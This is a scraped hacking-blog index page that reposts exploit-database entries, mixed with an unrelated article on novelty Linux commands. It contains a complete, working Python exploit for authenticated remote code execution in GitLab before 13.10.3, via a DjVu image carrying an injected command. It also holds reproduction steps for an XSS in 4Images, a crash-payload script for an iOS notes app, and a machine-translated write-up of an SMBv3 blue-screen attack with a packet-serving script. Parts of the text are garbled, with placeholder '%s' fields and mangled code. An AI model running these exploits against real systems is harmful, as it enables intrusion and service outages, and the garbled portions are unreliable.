# Exploit Title: Gitlab 13.10.2 - Remote Code Execution (Authenticated)
# Date: 04/06/2021
# Exploit Author: enox
# Vendor Homepage: https://about.gitlab.com/
# Software Link: https://gitlab.com/
# Version: < 13.10.3
# Tested On: Ubuntu 20.04
# Environment: Gitlab 13.10.2 CE
# Credits: https://hackerone.com/reports/1154542
import requests
from bs4 import BeautifulSoup
import random
import os
import argparse
parser = argparse.ArgumentParser(description='GitLab < 13.10.3 RCE')
parser.add_argument('-u', help='Username', required=True)
parser.add_argument('-p', help='Password', required=True)
parser.add_argument('-c', help='Command', required=True)
parser.add_argument('-t', help='URL (Eg: http://gitlab.example.com)', required=True)
args = parser.parse_args()
username = args.u
password = args.p
gitlab_url = args.t
command = args.c
session = requests.Session()
# Authenticating
print("[1] Authenticating")
r = session.get(gitlab_url + "/users/sign_in")
soup = BeautifulSoup(r.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
login_form = {
"authenticity_token": token,
"user[login]": username,
"user[password]": password,
"user[remember_me]": "0"
}
r = session.post(f"{gitlab_url}/users/sign_in", data=login_form)
if r.status_code != 200:
exit(f"Login Failed:{r.text}")
else:
print("Successfully Authenticated")
# payload creation
print("[2] Creating Payload ")
payload = f"\" . qx{{{command}}} . \\\n"
f1 = open("/tmp/exploit","w")
f1.write('(metadata\n')
f1.write(' (Copyright "\\\n')
f1.write(payload)
f1.write('" b ") )')
f1.close()
# Checking if djvumake is installed
check = os.popen('which djvumake').read()
if (check == ""):
exit("djvumake not installed. Install by running command : sudo apt install djvulibre-bin")
# Building the payload
os.system('djvumake /tmp/exploit.jpg INFO=0,0 BGjp=/dev/null ANTa=/tmp/exploit')
# Uploading it
print("[3] Creating Snippet and Uploading")
# Getting the CSRF token
r = session.get(gitlab_url + "/users/sign_in")
soup = BeautifulSoup(r.text, features="lxml")
csrf = soup.findAll('meta')[16].get("content")
cookies = {'_gitlab_session': session.cookies['_gitlab_session']}
headers = {
'User-Agent': 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US);',
'Accept': 'application/json',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Referer': f'{gitlab_url}/projects',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'X-Requested-With': 'XMLHttpRequest',
'X-CSRF-Token': f'{csrf}'
}
files = {'file': ('exploit.jpg', open('/tmp/exploit.jpg', 'rb'), 'image/jpeg', {'Expires': '0'})}
r = session.post(gitlab_url+'/uploads/user', files=files, cookies=cookies, headers=headers, verify=False)
if r.text != "Failed to process image\n":
exit("[-] Exploit failed")
else:
print("[+] RCE Triggered !!")
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863147357
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: 4Images 1.8 - 'redirect' Reflected XSS
# Exploit Author: Piyush Patil
# Vendor Homepage: https://www.4homepages.de/
# Software Link: https://www.4homepages.de/?download=4images1.8.zip&code=81da0c7b5208e172ea83d879634f51d6
# Version: 4Images Gallery 1.8
# Tested on: Windows 10 and Kali
# CVE : CVE-2021-27308
-Description:
A cross-site scripting (XSS) vulnerability in the admin login panel in 4images version 1.8 allows remote attackers to inject JavaScript via the "redirect" parameter.
-Steps to reproduce:
1- Goto 4images admin panel page (demo instance: https://localhost/4images/admin/index.php)
2- Enter the credentials , Turn on the intercept and click on "Login"
3- copy paste the XSS payload after redirect=./../admin/index.php%3Fsessionid=xxxxxPASTEPAYLOADHERE
4-Forward the request and you can see XSS is triggered.
In our opinion, Linux is the entire command line. There are many commands to implement a certain function. This is precisely this that it also gives a certain threshold for learning Linux. But do you know? There are also many interesting commands in Linux, and of course all Linux distributions can install and run these commands! Let’s play together!
sl command
You will see a train driving from the right side of the screen to the left.
Install
sudo apt-get install sl 
run
sl 
The command has several options: -alFe.
-a An accident seems to happen. You’ll feel goal for people who cry for help.
-l shows little one.
-F It flies.
-e Allow interrupt by Ctrl+C. You can give someone a prank. If he hits ls, what he doesn't know will definitely be effective.
alias ls=sl
fortune command
Output a sentence, there are jokes, famous quotes, etc. (There are also Tang poetry and Song lyrics sudo apt-get install fortune-zh)
Install
sudo apt-get install fortune
fortune 
cowsay command
Use ASCII characters to print cows, sheep and other animals, and there is also a cowthink. This is the cow and that is the cow saying, haha, it is almost the same
Install
sudo apt-get install cowsay run
cowsay 'Big Cousin, awesome 666'  cowsay -l Check the names of other animals, and then -f keep up with the names of animals, such as
cowsay -l Check the names of other animals, and then -f keep up with the names of animals, such as
cowsay -f tux 'Take it' 
You can also let cowsay say the content of fortune, like this:
fortune | cowsay
cmatrix command
This is cool!《黑客帝国》 The matrix-style animation effect
Install
sudo apt-get install cmatrix run
cmatrix 
figlet, toilet command
Word Art Generator, composed of ASCII characters, displays the text as a title bar. There is also the banner command
Install
sudo apt-get install figlet
sudo apt-get install toilet run
figlet bbskali.cn !
Toilet bbskali.cntoilet can also add colors. Please use the options in it yourself.
toilet -f mono12 -F bbskali.cn 
oneko command
A cat star appears on the desktop, following your mouse, and it will sleep if you don’t move. Haha, this is pretty good
Install $
sudo apt-get install oneko runs oneko and want to turn off this guy, press ctrl+c to end
xeyes command
A pair of eyes appear on the screen, staring at your mouse pointer
Installation and operation as above
yes command
Output endless characters, press ctrl+c to end, such as
yes I'm very NB
cal 9 1752
cal is printing a calendar, but this is a very weird month.
shred
Overwriting messy files means shattering the documents. Haha, if you want to destroy the blockbuster seeds and movies you have hidden privately, you will rely on it.
# Exploit Title: Macaron Notes great notebook 5.5 - Denial of Service (PoC)
# Date: 06-04-2021
# Author: Geovanni Ruiz
# Download Link: https://apps.apple.com/us/app/macaron-notes-great-notebook/id1079862221
# Version: 5.5
# Category: DoS (iOS)
##### Vulnerability #####
Color Notes is vulnerable to a DoS condition when a long list of characters is being used when creating a note:
# STEPS #
# Open the program.
# Create a new Note.
# Run the python exploit script payload.py, it will create a new payload.txt file
# Copy the content of the file "payload.txt"
# Paste the content from payload.txt twice in the new Note.
# Crashed
Successful exploitation will cause the application to stop working.
I have been able to test this exploit against iOS 14.2.
##### PoC #####
--> payload.py <--
#!/usr/bin/env python
buffer = "\x41" * 350000
try:
f = open("payload.txt","w")
f.write(buffer)
f.close()
print ("File created")
except:
print ("File cannot be created")

- Read more...
- 0 comments
- 1 view

IcoFX 2.6 - '.ico' Buffer Overflow SEH + DEP Bypass using JOP
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Nsauditor 3.2.3 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Backup Key Recovery 2.2.7 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

TextPattern CMS 4.8.7 - Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

タイトル:SMBV3 NULLポインターリファレンスDOS脆弱性再帰
HACKER · %s · %s
昨年末、SMBプロトコルを見つけるためにエミュレータが設定されたとき、大企業に対するこのような単純で非常に効果的な攻撃が発見されたことが脆弱性が発見されました。 TL; DR:サービスの拒否エラーにより、BSODプロトコルはWindows 8.1およびWindows Server 2012 R2コンピューターに単一のパケットを送信できます。
0x02テスト環境
影響を受けるシステム:
・Windows8.1(x86)
・Windows Server 2012 R2(x64)
0x03背景知識
この脆弱性の根本原因を理解するには、SMBパケットがどのように構造化されているかを理解する必要があります。 SMBV1プロトコルヘッダーファイルを見てみましょう。
プロトコルフィールドがFFバイトから始まるのを見たように、SMBV2を見てみましょう
プロトコルフィールドは現在、FEバイトから始まるので、SMBV3はどうですか? SMBプロトコルのV3バージョンは既に暗号化されており、暗号化された通信にSMB2_Transformの特定のヘッダーを使用します。
SMBV3セッションの交渉はSMBV2セッションから始まることを公式ドキュメントで学ぶことができるため、SMBV3は常に暗号化されています。 SMBV3セッションをセットアップするときに関係するパケットは次のとおりです。
1〜8バイトのパケットで、SMBヘッダーは次のようになります。
使用されるバイトシーケンスはまだ0xfeであり、これは公式のMicrosoftドキュメントに示されているSMBV2のコードであることがわかります。
バイト9から始まると、暗号化は接続された状態にあり、ヘッダーで使用されるバイトシーケンスは0xfd になります
POCでわかるように、最初のセッション中に0xFDヘッダーを備えたSMBパケットがすぐに送信されると、カーネルのクラッシュが発生します。さて、このクラッシュの根本原因を理解するために、クラッシュダンプメカニズムを掘り下げましょう。
0x04ルール原因分析
Windows 8.1(x86)でのみ実行されて根本原因を分析すると、特定のパケットを送信すると、アドレス0x00000030で保護された値(空のページ保護)をメモリから読み取るため、カーネルがクラッシュします。
クラッシュするモジュールは「MRXSMB.SYS」です。これは、Microsoft Server Message Block(SMB)のResizerです。クラッシュの正確な位置はMRXSMBです! SMBWKSRECEIVEEVENT + 8539。[ECX + 30H]からEAXへのオフセットで、ECXの値は0x00000000を指します。 IDAを通るフローを分析するとき、それは次のようになります。パケットを処理し、暗号化が有効になっているかどうかを確認します。
3.0関連
Windbgでは、次のように見えます。
基本的に、暗号化が有効になっているかどうかを確認します。この場合、「エラー」パスに従い、次の関数に移動します。
いくつかの比較手順を実行し、2番目の最後の命令は、ECXがHEX値0x34に登録されているかどうかを確認することです。 ECXが0x34以下の場合、この場合にエラーが発生します。
「エラー」パスに従って:別の命令が発生します。その場合、レジスタEDX(攻撃者の制御可能な値)が[ESP+4C]の値よりも高い場合、「実際の」パスに従います。
さまざまなレジスタの値:
次の命令では、ECXの値を再び0x34に比較します。ECXが0x34よりも高い場合、「実際の」パスに従います
この場合、ECXの値は0x34よりも高いため、実際のパスに従います。次の命令ブロックでは、_MICROSOFT_WINDOWS_SMBCLIENTENABLEBITS '値0x80000000の間の値をテストします。 Windbgでは、テストが「エラー」になることがわかります。これにより、「エラー」パスに従います。
常に「真」であるテスト指示を受け入れるように導く
loca0f20e05関数を使用する代わりに、ゼロをスタックの後ろに置きます。その場合、 "loca0f20e15"を実行します。ECX + 30HをEAXに移動する命令で、ECXが0x000000000であるためにクラッシュが発生します。
これにより、カーネルがクラッシュし、マシンの再起動を強制します。
0x05 POC
を使用します Import SocketServer
binasciiからインポートUnexlifyから
ペイロード='000000ECFD534D424141414141414141414141414141414141414141414 141414141414141414141414141414141414141414141414141414141414 141414141414141414141414141414141414141414141414141414141414 1414141414141414141414141414141414141414141414141414141414141 414141414141414141414141414141414141414141414141414141414141 414141414141414141414141414141414141414141414141414141414141 414141414141414141414141414141414141414141414141414141414141 414141414141414141414141414141414141414141414141414141414141 ''
Class Byebye(socketserver.baserequesthandler):
defハンドル(自己):
try:
'from:'、self.client_addressを印刷します
印刷'[*]ペイロードの送信.'
self.request.send(unsexlify(ペイロード))
例外を除く:
印刷「BSODトリガーオン」、self.client_address
合格
socketserver.tcpserver.allow_reuse_address=1
起動=socketserver.tcpserver(( ''、445)、byebye)
launch.serve_forever()
0x06脆弱性の再発
1。KALIでスクリプトを実行します
2.次に、Windows 2012 R2で共有アドレス: \\ 10.0.0.217にアクセスすると、すぐにオペレーティングシステムのブルースクリーンが表示されます。
- Read more...
- 0 comments
- 1 view

memono Notepad Version 4.2 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

My Notes Safe 5.3 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Sticky Notes & Color Widgets 1.4.2 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Rocket.Chat 3.12.1 - NoSQL Injection (Unauthenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

NBMonitor 1.6.8 - Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

OpenCart 3.0.3.6 - 'subject' Stored Cross-Site Scripting
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Student Result Management System 1.0 - 'class' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view



